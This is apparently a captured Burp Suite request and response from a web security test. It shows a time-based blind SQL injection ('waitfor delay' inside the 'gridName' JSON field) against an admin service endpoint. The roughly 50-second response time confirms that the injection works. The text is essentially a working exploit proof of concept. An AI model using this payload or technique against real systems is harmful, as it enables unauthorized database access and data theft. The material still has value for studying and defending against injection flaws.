 Request
Pretty Raw Hex
\n
1 POST /DiscoveryProcess/Service/Admin.svc/getGridColumnStructure?caseMappingId=7
HTTP/1.1
2 Host:
3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/plain, */*; q=0.01
6 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 73
11 Origin:
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
19 "gridName":"Inventory-grid' waitfor delay'0:0:50'--",
20 "uID":"10"
21 }
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Vary: Origin
5 X-Frame-Options: SAMEORIGIN
6 Strict-Transport-Security: max-age=31536000; includeSubDomains
7 X-XSS-Protection: 1;
8 X-Content-Type-Options: nosniff
9 Referre-Policy: no-referrer
10 Date: Fri, 08 Sep 2023 14:21:17 GMT
11 Connection: close
12 Content-Length: 8
13
14 {
"d":""
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 3
Request headers 15
Response headers 11
364 bytes | 50,060 millis